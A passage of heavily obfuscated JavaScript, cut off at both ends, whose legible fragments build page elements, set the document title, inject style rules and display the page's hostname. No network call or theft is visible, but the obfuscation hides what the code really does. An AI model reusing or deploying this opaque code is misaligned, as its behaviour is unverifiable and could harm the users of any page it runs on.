-0x249,U-0xf9,e-0x12a,g,u-0xf8);}function BF(A,U,e,g,u){return Bf(g- -0x2dc,U-0x8f,e-0xd3,u,u-0x62);}var Z={'NMqIn':function(T,j){function Bd(A,U,e,g,u){return y(e- -0x6e,A);}return A[Bd(0x1735,0x20d0,0x13b3,0xecf,0x99b)](T,j);},'bCyIV':function(T,j){function Bt(A,U,e,g,u){return y(g- -0x3b4,u);}return A[Bt(0x990,0x1121,0x170e,0x130b,0x17e6)](T,j);}};function BJ(A,U,e,g,u){return BY(A-0x8b,A,e-0x42,u- -0x18c,u-0xb0);}function BL(A,U,e,g,u){return Bo(A-0x14,U-0x1d2,U,g- -0x464,u-0xf6);}if(A[BL(0x8d2,0x228,0x3f3,0xce7,0xbb1)](A[BL(0x186b,0x182f,0x3f1,0xd78,0x5ee)],A[BF(0x196f,0x1fd,0xc14,0xd9a,0x365)]))g=Z[BJ(0x1a2e,0xb40,0x1370,0x124c,0x184b)](Z[BJ(0x1678,0xcd5,0x16d3,0x1386,0x17d3)](u,S),0x158a+-0x1*-0x709+-0x13e*0x17);else{if(A[BJ(0xadc,0xc2b,0x978,-0x115,0x4c6)](U,0x1d*-0xd3+-0xf66+-0xe67*-0x3)){if(A[BJ(0x2d3,0x11e5,0x183a,0x240,0xf2f)](A[BF(-0x95,0x352,-0xc3,0x319,0x8dd)],A[BI(0xdc1,0xdc2,0x1c95,0x17e9,0x1687)]))U=A[BL(0x151f,0x4cc,0x109b,0xd2e,0x305)](U,0x36*-0x80+0x203f+0x16*-0x3d+0.30000000000000004);else return![];}A[BJ(0x22e7,0xfb7,0x16cc,0xed3,0x1571)](R6,C9);if(!A[BF(0x451,-0xe2,-0x3de,0x7c0,0x712)](R0)){if(A[Bl(0x134e,0x1e12,0x12a3,0x1099,0xd8c)](A[BJ(-0xb5a,0xb26,0x48e,-0xa84,0x11b)],A[BI(0x466,0x9a3,0x1c2,-0xbe,0x7f8)]))return;else{var f=A[BI(0x2074,0x1167,0xa17,0x14a5,0x1a3e)][Bl(-0x15d,-0x5ec,-0xdef,-0x82f,0x941)]('|'),P=0xf5a+-0xff8+0x9e;while(!![]){switch(f[P++]){case'0':Y[BL(0xb67,0x1a59,0x136a,0x1488,0x154d)+Bl(0x843,-0x270,0x115e,-0x2f7,-0xa7)]=A[BI(0x1d51,0x1532,0x17d4,0xfa1,0xded)](T,j[A[BF(-0xf16,0x1f,-0xdc0,-0x1e4,-0xca9)]]);continue;case'1':return Y;case'2':var [Y,d]=A[BI(0x80c,0xea5,0xd1d,0x7c8,0x338)](Z,[{'data':A[Bl(0x802,0xca8,-0x2ae,0x13de,0xcb4)]}]);continue;case'3':Y[BF(0x11fb,0xa43,0xdb2,0x14aa,0x80f)+BI(0xc65,0x56e,-0x1cd,0x7fd,0xb1)]+=A[BF(0x261f,0x1b88,0x1d01,0x1898,0x1eeb)](A[BI(0x443,0x16bb,0x11f9,0x10fa,0x1c29)](A[BL(0x11f7,0x3a6,0x131f,0x9d0,0x3b)],A[BJ(0xbf3,0x1756,0x1ef8,0x1c89,0x18ce)](o,f[A[BL(-0x1fb,0xb0b,0x508,0xb3,0xcd2)]])),A[BI(-0x337,0x52a,-0xb4e,-0x219,0x791)]);continue;case'4':Y[Bl(0x153d,0x129f,0xf45,0x1c38,0x17d2)+BI(0x12de,0x1108,0x1088,0x7fd,0x6f4)]+=A[BF(0x1953,0x1a64,0x12f4,0x10ad,0x1801)](A[Bl(0xb80,0x82d,0x485,0xe62,0x18c)](A[BF(-0x15b,0xdf6,0x4a8,0x85,0xb19)],A[BF(0x9ba,0x1356,0xea6,0xd45,0x11c)](P,Y[A[BF(-0x17b,-0x7e7,-0x5cd,0x334,-0x23f)]])),A[BJ(-0x45,0x9c9,-0xfe,-0x550,0x73f)]);continue;}break;}}}A[BF(0x68e,0x3d6,0xf1e,0x7c0,0x5f0)](R9);}},U);});function R9(){function BV(A,U,e,g,u){return Wx(g- -0x17a,U-0x17d,e-0xa5,g-0x35,U);}var A={'LoqvK':Ba(0x123c,0xbd8,0x759,-0x364,-0x1d1)+BV(0x12dd,0x84b,0x1086,0x80c,0x109)+'0','htilR':Ba(0x1526,0xa5a,0x1032,0xb31,0x16a7),'sXtQk':BQ(0x1cdd,0x12f2,0x1a55,0xcfc,0x19a1),'VLvWd':BV(0x66c,0x1044,0x1079,0x1046,0x5e3)+'l','OakFY':function(u){return u();}},U=A[BK(0x1674,0xcd3,0x1633,0x1117,0x1c4a)][Ba(0x246,0x969,0x9a,0x440,-0x2be)]('|');function BK(A,U,e,g,u){return Wn(A-0x1bf,e- -0x416,e-0x1f,u,u-0xb0);}var e=-0x107*0x26+0x977+0x1d93;function Bz(A,U,e,g,u){return Wx(e- -0x632,U-0x184,e-0x174,g-0x49,U);}function BQ(A,U,e,g,u){return Wk(u- -0x1c1,U-0x146,e-0x1af,g-0x4c,g);}function Ba(A,U,e,g,u){return WM(U,e- -0x61,e-0xf1,g-0x11c,u-0x1ed);}while(!![]){switch(U[e++]){case'0':document[BQ(-0xa1d,-0x5fc,-0xc4c,0x19d,0x175)][BK(0x186,0x1009,0xc35,0x1516,0x182f)+BV(0xaf6,0x1a36,0x12b3,0x107f,0x8d5)+'d'](g);continue;case'1':var g=document[Ba(0xf38,0x209c,0x1553,0x15c9,0x17d5)+BV(0x19a2,0x1b1b,0x1461,0x1c83,0x19ec)+BQ(0xc06,0xf21,0x1234,0x9a,0x9c6)](A[BK(0x1904,0x9b7,0xe51,0x180f,0x2a2)]);continue;case'2':g[BV(0x1cf8,0xe9a,0xbf4,0x171b,0x156d)]=A[BK(0x1971,0x822,0x12bd,0x185b,0x1f95)];continue;case'3':document[BK(0x1545,0x17ee,0x146d,0x697,0x1bf7)]=CR[BV(0x203b,0xe26,0x1190,0x175a,0x2365)];continue;case'4':g['id']=A[Bz(0x1934,0x910,0x1622,0x22d4,0x2281)];continue;case'5':g[BK(0x2e,0x416,0xc35,0xe5,0xe91)+BQ(0x16b5,0xebc,0x111c,0x1759,0xfbb)+'d'](A[BV(0xf89,0x707,-0x47f,0x7bd,0x863)](RE));continue;}break;}}function RE(){function Bc(A,U,e,g,u){return WM(g,e-0x2cd,e-0xdd,g-0x29,u-0x2b);}var A={'htOzT':function(g,u){return g(u);},'WxgiG':Bc(0xb7d,0x835,0x6f6,0x5ea,0xf08)+Bc(0x1870,0x1692,0x18dd,0xe33,0xf5f)+Bc(0x1278,0x2392,0x1bf0,0x159d,0x290d)+Bb(-0x3bb,0x253,0x1209,0x3af,0x8b4)+Bc(0x20ce,0x1fbe,0x17d1,0x19d5,0xb5e)+Bc(0x1e5b,0x169e,0x1da9,0x209a,0x23d8)+Bp(0xfdb,0xb06,-0x5a4,0x40a,-0x715)+Bx(0x78b,0x2035,0x1708,0x14cd,0x7af)+Bp(0x197c,0x1dd5,0x137e,0x1743,0x1cc7)+Bx(0x553,0x178d,0x4c9,0x1225,0x70b)+Bc(0x235c,0x10ac,0x1ae1,0x2497,0x26cf)+BX(0xf0c,0x2038,0x1845,0x1d82,0x1f40)+Bp(0x208c,0x2564,0x22de,0x1be1,0xfc5)+Bc(0x19e9,0x180f,0x1157,0x7ed,0x1583)+Bx(0x2c9,0xa9a,0x762,0xcca,0x46b)+Bx(0x6b,0x1035,-0x83b,0x429,0x4e7)+Bc(-0x210,0xb7f,0x31c,-0x74,0x8cc)+Bp(0x10b8,0x584,0x4f2,0xd57,0xe81)+BX(0x14c,0x11af,0xdb9,0x1b59,0x8c5)+Bb(0x977,0xce2,0x857,0x845,0xd62)+BX(0x168a,0x102f,0x1358,0xdd8,0x615)+Bp(0x17e4,0x80e,0xf5e,0xda7,0x1195)+Bc(0x1145,0x1a95,0x1866,0x1613,0x1351)+BX(0x1efc,0x2064,0x149f,0x1a37,0xc6b)+Bb(0x10aa,-0x37b,-0x406,-0x145,0x5dc)+BX(0x1e6d,0x25b2,0x1cea,0x1a11,0x29c5),'Kgwzo':Bc(0x1532,0x1232,0xd35,0x13f9,0x56d)+Bx(0x6f4,0xbb0,0x197b,0x13cc,0x19e4)+Bp(-0x652,0xb0b,0x63,0x354,0x1000)+Bx(0xc9b,0x1ade,0xc6d,0x1076,0x1530)+Bc(-0x78b,0xd5e,0x460,0xc42,-0x914)+Bp(0x1ca7,0x1ce2,0x1172,0x1b9c,0x240b)+Bx(0x11c0,0xdab,0x13f5,0x9a1,0x3c7)+Bx(0x1ca7,0xe62,0x1d89,0x1966,0x25e8)+Bx(0xf4d,0x1a28,0x7c9,0x12e2,0x11e7)+Bb(0x2a1,0x11b7,0x11c7,0x17bd,0xba8)+Bp(0xcf3,0xf93,0xc5,0x7bd,0x1085)+Bx(0x6a8,0x10a1,0x1538,0x800,-0xf9)+BX(0xb1e,-0x337,0x7ee,0x845,0xc5d)+Bb(0x1108,0x1e32,0x1d6f,0x20ad,0x17f8)+Bc(0x1438,0x14f1,0x95c,0x3fa,0x15c)+Bb(0x11cf,0x2737,0x2589,0x2204,0x196a)+BX(0x1b09,0x770,0x1040,0x1ba9,0xc56)+Bx(0x246a,0x24c8,0xfc5,0x1849,0x1415)+Bb(-0x9d7,0x190,-0x766,-0x22b,0xfa)+BX(0xf4f,0xd3a,0x1218,0x14e5,0x1e7b)+BX(0x98b,0x168,0xde5,0xebb,0x1662)+Bc(0x1f4c,0x15c3,0x1765,0x24ed,0x1ad1)+Bc(0x19d8,0xe46,0xc18,0x1131,0x135a)+Bp(0x99,0xe59,0x36a,0x7aa,0xa69)+Bb(0xe1c,0x4cc,0x18cd,0x68b,0xfce)+BX(0x37b,0x1294,0x666,-0x4b3,-0x4c1)+Bx(0x27ed,0x1084,0x281e,0x1b2b,0x20b1)+Bb(0x13aa,0xc92,0xaf3,0x10e8,0x1545)+Bb(0x768,0x1090,0xf20,0x15f3,0x9d8)+Bp(0x1307,0x12c6,0x895,0xbb3,0xf73)+BX(0x1eaa,0x2265,0x188b,0xd6d,0xb2e)+Bp(-0x31e,0xdf4,0xbb2,0x5bc,-0x35e)+Bx(0x24,-0x24e,-0x1d9,0x8da,0x73e)+Bc(-0x49f,0xdc6,0x6c6,0x87e,-0x4f6)+Bc(0x1c63,0x12b5,0x1e13,0x17c5,0x277a)+Bb(0x235,0x12b7,0x17bc,0x17f3,0xd93)+Bp(0x1232,0x10e4,0xc8,0xe0c,0x1943)+BX(0x105d,0x11ba,0x4c4,-0x139,0x73c)+Bp(0x1765,0x7ae,0x16a2,0xa3c,0x99a)+BX(0x554,0xd5b,0x11d2,0xa62,0x1f37)+Bc(0x10ae,0x155b,0xbd8,0x6ad,0x172)+Bp(0x2a1,-0x180,0x736,0x68f,0x41f)+Bp(0xbbf,0x149d,0x30c,0xbd8,0x1892)+Bp(0x10d9,0xb6e,0x6a1,0x10e0,0xdb3)+BX(0x1520,0x1ecd,0x1bcc,0xe31,0x1e56)+Bc(0x191c,0x1824,0xbf7,0x130f,0x1817)+Bp(0x2196,0x18a4,0x1938,0x1e77,0x293f)+Bc(0x6e1,0x6c0,0x10ab,0x12bd,0x18c6)+Bp(0x117d,0x192,-0x598,0x3ee,-0x723)+BX(0xd1e,0x20d9,0x1a40,0x1333,0x2479)+Bc(0x1bdb,0x1ce1,0x1bb5,0x1aba,0x1c52)+Bc(0x109b,0x133f,0x18fa,0x1674,0x1372)+Bp(0xba1,0xdd1,0x1abc,0x1726,0xc62)+Bx(0x18c8,0x1465,0x1dc7,0x1ce9,0x2832)+Bp(0xe46,0x2064,0x1784,0x16d3,0x102c)+Bc(0x151f,0x3ff,0xd1b,0x2fa,0x554)+Bp(0x1a65,0x111c,0x7f9,0xe72,0x600)+Bx(0xf70,0x1227,0x1c64,0x16f4,0x13fd)+Bx(0xb09,0x164a,0x1ccd,0x1274,0x14e6)+Bp(0x13d1,0xc6f,0x1567,0xfcc,0xec1)+Bb(0xb22,0x267,0x725,0x2b8,0x2f3)+Bc(0x24d7,0x2634,0x1d39,0x1db2,0x1443)+Bb(0x13b1,0x5cc,0x1137,0x159d,0xb6c)+Bb(0x47e,0x11f6,0xd1f,0x55a,0xb2e)+BX(0x2699,0x1a7a,0x1a9b,0x1d44,0x1ac7)+Bx(0x20b7,0x8a1,0x17a0,0x1481,0x1322)+BX(0xbd9,0x25e4,0x188e,0x2085,0x2313)+Bc(0xec6,0xce4,0xc34,-0x127,0xded)+Bx(0x1a3c,0x9b0,0x1def,0x1720,0x14a9)+Bc(0xaa3,0x10fa,0xc38,0xb51,0x1836),'iJMWG':Bx(0x1186,0x1443,0x11b7,0x1a31,0x1713)+Bx(0xa8d,0xdc3,0x179e,0xf8d,0x1c56)+Bc(0x195f,0x1e7c,0x1d68,0x2699,0x2295)+Bb(-0x359,0x83d,0x4e9,0x8e5,0x868)+Bp(0x5a5,0x12c8,0x108b,0xf1d,0x15df)+BX(0x10a7,0xb8a,0x17e0,0x171d,0x19ef)+Bc(0x1881,0x11a8,0xd35,0x248,0x1a2d)+Bc(0x1907,0xc16,0xcd2,0x1a1d,0x898)+BX(0x1a67,0x22b7,0x1698,0x1be4,0x21ad)+Bx(0x1ac9,0x1517,0xaaa,0xe8d,0xb95)+Bc(0x95e,0xd7e,0x638,0x4cf,-0x6a5)+Bb(-0x1f9,-0x46d,-0x3cc,-0xd7,0x3d2)+Bb(0xd21,0x1bd4,0x704,0x1afb,0x1319)+Bb(0x118a,0x1960,0x1605,0x1dfd,0x14e4)+Bc(0x2430,0x14ae,0x19c7,0x250e,0xfb5)+Bc(0x10f5,0x1179,0xaf9,0x17ee,0x4d)+Bp(0xdd7,0x5b1,0x1076,0x3ef,0x52c)+Bx(0xf4c,0x138f,0x8f8,0xbd0,0x15a1)+Bx(0xec8,0xc4f,0x14c5,0x141f,0xe39),'qkszf':Bx(0xad1,0x1f25,0x11fa,0x121d,0x1436)+Bb(0x13e8,0xa93,0x12b3,0xeee,0x6d4),'XxItS':Bp(0xd6b,0x146b,0x1a82,0xd60,0x1aa1)+Bx(-0x281,-0x7bd,0x10ce,0x5b0,0x10dd)+BX(0x17a4,0x1106,0x12ab,0x1b06,0x983)+Bx(0xa31,0x451,0xddb,0xe8d,0x59a)+Bc(-0xb8,0x77b,0x638,0xa66,0x1f6)+Bp(0xdeb,0x9c9,0x91a,0x8aa,-0x1a0)+Bp(0x9d3,0xed0,0x19e,0x7c7,0x10e4)+Bp(0x2a33,0x1d77,0x12ad,0x1caf,0x185b)+'e;','CMccu':BX(0x299,0x5aa,0xe73,0x92e,0x74a)+BX(0xe62,0xd3b,0x6e5,-0x3c8,-0x62c)+Bb(-0x635,-0x5da,0x5e0,0x908,0xce)+Bc(0xb2d,0x603,0x7f1,0x854,0x805)+BX(-0x598,0xe7,0x6fc,0x749,0x91a),'bWjPL':Bx(0x207a,0x103a,0x1693,0x1a31,0x1b32)+Bp(0x12c6,0x16f0,0xdfa,0xec9,0x1abb)+Bb(0x2576,0x11dd,0x22ec,0xcfd,0x18bb)+Bc(0x10b7,0x195b,0xdcd,0x291,0x513)+'2;','PSWXg':Bx(0xe57,0x5ab,0x1030,0xe24,0x1aec)+Bc(0x1341,0x4b5,0x8d8,-0xcb,0x109)+Bb(-0x3b9,0x1e5,0x1052,0x2b,0x2b5)+BX(0x331,0x1913,0xeb6,0xa26,0xca7)+Bp(0x10b2,0x1532,0x1a4b,0x1e57,0x2861),'EEGkc':Bp(0x17bb,0x55b,0xe51,0xd60,0x1280)+Bx(-0x516,0x90c,-0x246,0x582,0x10e2)+'f;','AkAMT':function(g){return g();},'qLqRA':function(g){return g();}},[U,e]=A[Bx(0x12b8,0x8b0,0xcb5,0x13a0,0x6d2)](R8,[{'data':A[Bp(0x792,0x1e41,0x1128,0x1524,0x8fc)]},{'Ef':'\x20*','data':A[Bb(0xe3e,0x20a9,0x7cb,0x1e9d,0x14ab)]},{'Ef':'\x20a','data':A[BX(0x178a,0x1731,0x1898,0x1b76,0x13ac)]},{'Ef':A[Bx(0x12c8,0x10ed,0x6fc,0x13d6,0x1aa4)],'data':A[Bp(0x170a,0x265a,0xf50,0x1b97,0x1026)]},{'name':A[Bx(0x1cd3,0xf7b,0x11b5,0x15ec,0x12cc)],'media':[{'data':A[Bb(-0x55,-0x497,0xf50,-0x694,0x64a)]},{'Ef':'\x20*','data':A[Bp(0x2e6,0x9d0,0x59a,0xebe,0xdb3)]},{'Ef':'\x20a','data':A[BX(0x2263,0x110c,0x1d49,0x2314,0x1173)]}]}]);function BX(A,U,e,g,u){return Wk(e- -0x64,U-0x15c,e-0x8a,g-0x12d,g);}function Bp(A,U,e,g,u){return WM(u,g-0x2f8,e-0x192,g-0x57,u-0x1e1);}function Bx(A,U,e,g,u){return Wx(g-0x7a,U-0x9a,e-0x10d,g-0xd1,A);}U[BX(0x5d6,0xeb8,0xfbb,0xe21,0x1cca)+Bx(0x12dd,0xb54,0x11ed,0x1273,0x9da)+'d'](A[Bc(0x1249,0x1530,0x162e,0x166e,0x17e6)](RC)),U[Bx(0x1110,0x1e90,0x1ed6,0x1116,0xbb6)+Bx(0x573,0x597,0x931,0x1273,0x1fca)+'d'](A[Bp(0x58f,0x1973,0xdbf,0xfea,0x1c5c)](RS));function Bb(A,U,e,g,u){return Wn(A-0x56,u- -0x4d1,e-0xd4,g,u-0x1aa);}return U;}function RC(){function Bn(A,U,e,g,u){return WM(u,U- -0x10c,e-0x22,g-0xd8,u-0xd1);}var A={'NWuCv':function(g,u){return g(u);},'yJAgK':Bn(0x1ff,0x7f9,0x8df,0x48,0x1381)+Bk(0x307,0x1741,0xa15,0xdb9,-0x277)+Bn(0xa6d,0xb2b,0x10a8,0x8b2,0xed4)+Bn(0x1208,0x698,0xa4b,0x876,0x1dc)+Bk(0x9db,-0x17,0x37a,-0x967,0x114)+BM(0x19b2,0x148b,0xa3d,0x1162,0xe5f)+Br(0x21ac,0x1ce2,0x1f20,0x16ae,0x1636)+BM(0x1dc7,0x1617,0x1ef8,0xf87,0x1bed)+Bk(0x323,0xf54,0xfdc,0xb40,0x1156)+Bn(-0x3b3,-0x1e,0xae,0x5a1,-0x292)+Bk(0x14f9,0xd82,0x847,0x643,-0x39a)+BD(0xe3a,0x1147,0x1bd1,0x155b,0xfc3)+BM(0xabf,0xe76,0x143,0x1150,0x1443)+BD(0x1640,0x1430,-0x466,0x153b,0x936)+BD(0xf06,0x1bb6,0x1f9a,0x16b5,0x123e)+Br(0x1374,0x1146,0x1334,0x1899,0x5d0)+Br(0xc5f,0x7d3,0x6cf,0xcd5,-0x518)+Br(0x2264,0x1f81,0x249f,0x2676,0x236b)+Br(0x665,0xa9b,0xea5,0x9cd,0x414)+Br(0x33b,0x6ce,0xf27,0xbbb,-0x4dd)+BD(0x976,0xfeb,0xcac,0x1ba1,0x15c8)+Bk(-0x514,-0x5f5,0x7b8,0xb70,0x1038)+Br(0x1aea,0x1ab2,0xd1b,0x24ea,0xd67)+BM(0x12a4,0xe58,0xa3f,0xcbe,0x2d6)+BD(0xbd5,0x1142,0x1b6,0x13de,0xee9)+Br(0x13c,0xb6b,0x3f1,0xab7,0x111),'vCOnQ':function(g){return g();}};function Br(A,U,e,g,u){return WM(u,U-0x3bf,e-0x121,g-0x1f0,u-0x1d2);}function Bk(A,U,e,g,u){return Wx(e- -0x3f1,U-0x14f,e-0x108,g-0x136,g);}var [U,e]=A[Br(0x2787,0x1d3e,0x2a8f,0x1782,0x1338)](R8,[{'data':A[Bn(0xb73,0x4e5,0x25b,0x5bb,-0x2ca)]}]);function BM(A,U,e,g,u){return Wr(U-0x155,e,e-0x1c5,g-0xba,u-0x1d6);}U[Br(0x198c,0x1119,0x67a,0xa52,0x46c)+Br(0x1da3,0x1276,0xab3,0x134a,0x1105)+'d'](A[Br(0x1187,0xf01,0xfd3,0x846,0x1ab1)](RR));function BD(A,U,e,g,u){return Wk(u- -0x226,U-0x1bf,e-0x94,g-0x118,U);}return U;}function RR(){var A={'WCiFu':BN(-0x281,-0x827,0x338,0x87a,0x3ab)+Bq(0xced,0x1628,0x1516,0xaa4,0x235a)+'5','jpywB':function(S){return S();},'whdCS':function(S,s){return S(s);},'bRiUQ':BN(0x848,0xc1a,0x978,0x197c,0xba8)+BN(0x1118,0xb25,0xd5a,-0xb4,0x6d0)+BH(0x130,0xe7b,0x16a,0xc92,0x981)+BH(0x58f,0x149f,0x1274,0x56d,0x9bd)+BN(0x2259,0x1f6a,0x21e3,0x1d47,0x1804)+BN(-0x25b,-0x375,0x15b0,0x10bf,0x9e4)+Bm(0x838,0x6a4,-0x256,-0x481,0xca9)+Bm(0xb9b,0xb0d,-0x101,0xa7e,0xb72)+BO(0xeb2,0x19a4,0x13a1,0x2420,0x1b34)+BH(0x17d,0xc9f,0x1847,0x17dd,0xd2e)+BO(0x10dd,0xac1,0x775,-0x271,0xf3a)+BN(0x176b,-0x1e4,0x105a,0x1528,0xb1e)+Bm(0x108c,0xbf2,0x577,0xf71,0xaf4)+BH(0x56c,0x26d,-0x553,0x128e,0x638)+BN(0xe9e,0x12d5,0x13a4,0x82e,0x1377)+Bm(0x4d9,-0x135,-0x71c,-0x4ed,0xa79)+BH(0x491,0xb07,0x435,0x539,0xa32)+BH(0x873,0x1bbe,0x1b8e,0x11c9,0x1469),'oeVHA':BH(0x2193,0x2104,0x1138,0x981,0x15c5)+Bm(0x154d,0x19d5,0x1ab6,0x14f7,0x10af)+Bm(0x1e38,0x20f5,0x2275,0x2023,0x28bc),'czYXF':BO(0xe00,0xb41,-0xcd,0x1366,0x183d)+BH(-0x481,0xf80,-0x594,-0x357,0x21f)+BH(-0xa60,-0xadb,0x501,-0x994,0x1a7)+'m','DOOtU':function(S){return S();},'LBfZt':function(S){return S();}};function Bm(A,U,e,g,u){return Wr(A-0x60e,g,e-0x12d,g-0x166,u-0x1bf);}function BN(A,U,e,g,u){return Wr(u-0x274,g,e-0xbc,g-0x125,u-0x173);}function BH(A,U,e,g,u){return WM(U,u- -0x184,e-0x3d,g-0x1ac,u-0xcc);}function Bq(A,U,e,g,u){return Wr(U- -0x70,g,e-0x42,g-0x43,u-0xba);}var U=A[BH(0x122f,0x19f0,0x1a8d,0x15a5,0xd47)][Bq(-0x3b4,-0x24f,-0x71e,0x6e6,0x43c)]('|'),e=-0xd27+-0x18a3+0x25ca;function BO(A,U,e,g,u){return WM(A,U- -0xcd,e-0x49,g-0x1bc,u-0xda);}while(!![]){switch(U[e++]){case'0':g[BH(0x1569,0x14f2,0xc67,0xb32,0xbd6)+Bq(0x5c6,0xb6d,0xaaf,0x13ec,0xabe)+'d'](A[Bm(0x4b6,-0x568,0x218,-0x38e,-0x9d)](RW));continue;case'1':g[BO(0xc60,0xc8d,0x4d4,0xc02,0x93f)+BN(0x40e,0xcb5,0x1614,0x17b0,0xe51)+'d'](A[Bm(0x4b6,0xc5d,-0x5ea,-0x8de,-0x46e)](Rv));continue;case'2':var [g,u]=A[Bq(0x1e29,0x13a3,0x107e,0x1516,0x16b1)](R8,[{'data':A[Bq(0x282,0x57c,0x1229,0xcf,0xfe3)]},{'name':A[BO(0xa3b,-0x31,-0x2b2,-0xdc3,0x25c)],'media':[{'data':A[BH(0x831,0x1a7,0xcae,0x791,0xba8)]}]}]);continue;case'3':g[Bm(0x108e,0x1903,0x380,0x1792,0x9b2)+Bm(0x11eb,0x12b6,0x1b6e,0xa96,0x142e)+'d'](A[BO(0x143b,0x12db,0x20ae,0x85b,0x199e)](RB));continue;case'4':g[BO(0xd0b,0xc8d,0xf34,0x16b,-0x11)+BH(-0x56,0xa4b,0x35f,0x187,0xd33)+'d'](A[Bm(0x1590,0x1076,0x9e3,0x2139,0xda9)](Rh));continue;case'5':return g;}break;}}function RW(){function y0(A,U,e,g,u){return Wr(g-0x1c,e,e-0xa9,g-0x70,u-0x5d);}var A={'OJLLm':Bi(0x2063,0x11ca,0x21e3,0x1df3,0x2337)+y0(0x79d,0x9bb,0xe6e,0xbc7,0x5db),'ZSuay':function(s,Z){return s(Z);},'fgMMK':y1(0x1014,0x1be3,0x1594,0x1d21,0xe95)+Bi(0x989,0x789,0xb2a,0x154c,0x1b66),'WVoAM':function(s){return s();},'lAzCc':function(s,Z){return s+Z;},'BmDOG':function(s,Z){return s+Z;},'ILJoQ':y0(0x1dd,0xe2f,-0x289,0x61f,0x186)+y0(0x19ff,0x4a0,0x1af2,0xf6f,0xaa6),'lQuzp':y3(0xdcb,0x1261,0xe90,0xd5f,0x14ca)+y3(0x1722,0x104e,0x15c6,0x14c0,0x1067)+'>','KtAXW':function(s,Z){return s(Z);},'BxLqK':y0(0x1191,0x1273,0x13b5,0xda2,0xe4)+Bi(-0x231,0x1b2,0x9bb,0x656,0x5d2)+y3(0x1a3e,0x2193,0x1dc3,0x1b57,0x1c17)+Bi(-0x5a3,0x303,0xdbb,0x72b,0xdc5)+y1(0x12f5,0x17d5,0x1589,0x1722,0x21a7)+y2(0xadc,0x1644,0x1781,0x232b,0xd8b)+y3(0x499,0xbb5,0x1014,0xccc,0xde)+y0(-0xe6,-0xa94,-0x9bd,0x47,-0x8d5)+y0(-0x309,-0xc28,-0x548,0x28,0x64d)+y0(0x978,0x5ce,0x1a1e,0x1076,0x1de5)+y2(0xf7e,0x835,0x208,0x1028,0x15db)+y1(0xad6,0x1265,0xe40,0x1754,0x1b74)+y2(0x438,0x87a,0xe83,0x298,0x140b)+y3(0x1343,-0x24c,-0x70f,0x5c6,0xd52)+y3(-0x47b,0x160,0x4a,0x6ce,0x3b7)+y2(0x3d3,0x868,-0xb0,0xa7c,-0x206)+'m','UqgiB':y3(0x163c,0x15d6,0x1a4f,0x1077,0xe52),'Mzfox':y2(0x2b3,0x7c6,-0x3d2,-0x66,0x11e8)+y2(0x9c3,0x139a,0xbde,0xd1a,0x1704)+Bi(0x3a7,0x6d8,0xc36,0x10b4,0x1c7f)+y3(-0xa38,0x2cc,0x88a,0x235,-0x214)+y2(0x2a2,0x92a,0x1664,-0x1c5,0xaf1)+y0(0xb07,0x10cf,0xe85,0x12f8,0x2012)+y2(0xb8e,0xccc,-0xd3,0xb69,0x14f1)+y1(0x3af,0x1154,0x4c8,0xd3,0xedc)+y2(0x4e5,0x4f7,0x7a3,0x35,-0x17a),'AKDSH':y2(0x124e,0x1678,0x189f,0x20b3,0x1c7d)+y3(0x13bf,0x9ff,0x1845,0x132d,0x1c64)+y1(0x1a12,0x15bb,0x1f61,0x195e,0x1c24),'XteiN':Bi(0x3f2,0x1ac0,0x167e,0xff8,0x3d5)+y3(0xf10,0x175a,0x145f,0x1043,0x15d2)+y2(0x1cf1,0x1256,0xf21,0x159d,0x16c4)+Bi(0x1b70,0x2157,0x2a06,0x1c61,0x1037)+y0(0x1f8,0x92a,0x684,0xdba,0x643)+y0(0x48f,0xd5e,0xa63,0x1b3,0x796)+y2(0x134b,0x130c,0x1782,0xee3,0x1b59)+y2(0x98f,0x929,0x10b1,0xcd0,0x770)+y1(0xe95,0x1109,0x608,0xd0,-0x79a)+Bi(0x5a9,0x15cf,0xa45,0xba6,0xf78)+y2(0x144c,0x10f2,0xdf1,0x120e,0x1a72)+Bi(-0xbd,0x1677,0x4c5,0xa8e,0x3f0),'GdQal':y3(-0x3f2,-0x4d,0x248,0x9ab,-0x2d0)+y0(0x167d,0x1636,0x7d7,0x149c,0x1037)+y0(0x20db,0x22c7,0xaf1,0x1603,0x176c)+y2(0xe62,0x1678,0xcb2,0x1dcf,0x1655)+y3(0xfee,0xec6,0x12f3,0x651,-0x6cb)+y2(0x1029,0x5d3,-0x33,-0x30e,-0x325)},U=A[y2(0xbfd,0xc62,0x142c,0x19d2,0x14d6)][y2(-0x837,0x2a,-0xdab,-0xd92,-0x483)]('|');function Bi(A,U,e,g,u){return Wk(g-0x125,U-0x1df,e-0x2,g-0xb7,U);}function y1(A,U,e,g,u){return Wx(e-0x11b,U-0x13c,e-0x10f,g-0x15d,g);}function y3(A,U,e,g,u){return Wn(A-0x199,g- -0x1dd,e-0x44,e,u-0xa9);}var e=0x145d+-0x2*-0xedb+-0x1*0x3213;function y2(A,U,e,g,u){return Wr(U-0x209,A,e-0x14d,g-0x1a3,u-0x38);}while(!![]){switch(U[e++]){case'0':u[y1(0x1bd0,0x264e,0x1bf2,0x1669,0x1136)+Bi(0x2f8,0xa20,0x1294,0xe85,0x173f)]+=A[y1(0x127e,0x119d,0x8c4,0xde6,0x967)](CH,location[Bi(0x1a0,0x52,0x151b,0x979,0xf54)+y0(0xe5d,-0x16d,-0x5df,0x30f,0xdc1)]||A[y0(0x4be,0xfd9,0x167,0x2c6,0xf2e)]);continue;case'1':var g=A[y1(0x1858,0xd37,0x1582,0xcd1,0xd5b)](R2);continue;case'2':return u;case'3':u[y0(0xf7f,0xc61,0xe7d,0x14d7,0x188a)+y2(0x9b,0x9ca,0x8e0,0x1330,-0xfe)]=g?A[Bi(0x1964,0xe52,0xc20,0x1250,0x9cc)](A[Bi(0xf32,0x1dab,0x1da3,0x1b1c,0x170e)](A[y2(0x62b,0x5b5,0x142,0x1312,0x12e7)],g),A[y2(0x19ae,0x1a81,0x140b,0xd05,0x1352)]):'';continue;case'4':var [u,S]=A[Bi(0xc0a,0xd81,0x103f,0x1387,0xdeb)](R8,[{'data':A[y2(0x3db,0xac3,0x8b1,0x12f3,0x577)]},{'Ef':A[y0(-0x61,-0x46f,0x81f,0x902,0x29d)],'data':A[y3(0xb3e,-0x901,0x1fa,0x485,0x10a)]},{'name':A[y3(0x60d,0x10f1,0xfb7,0xe3a,0xcfc)],'media':[{'data':A[y1(0x3ed,0x393,0x854,0x124f,0x474)]},{'Ef':A[y0(0x1429,0x25d,0x9fe,0x902,0xd76)],'data':A[y2(0x163c,0x1639,0x14ee,0x158b,0xc2b)]}]}]);continue;}break;}}function Rv(){function y5(A,U,e,g,u){return Wx(A- 